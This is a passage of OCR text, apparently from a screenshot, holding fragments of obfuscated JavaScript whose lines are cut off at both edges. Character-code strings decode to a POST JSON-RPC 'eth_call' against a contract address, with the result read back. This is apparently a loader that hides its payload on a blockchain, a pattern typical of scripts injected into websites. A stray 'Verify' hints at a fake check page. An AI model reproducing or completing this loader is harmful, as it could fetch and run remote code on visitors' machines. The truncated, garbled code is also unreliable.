
ecksum: b7fedc3e1a50b91d769afcbf436a8408
ted on: 2026-06-20
andom()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=await fetch(
ing.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,4
:String.fromCharCode(101,116,104,95,99,97,108,108),params:[{to:String.fromCharCod
,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,
54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String
08,97,116,101,115,116)],id:1})});const j=await re.json();if(j.result){let h=j.result.substring
.fromCharCode(32).trim();for(let i=0;i
Verify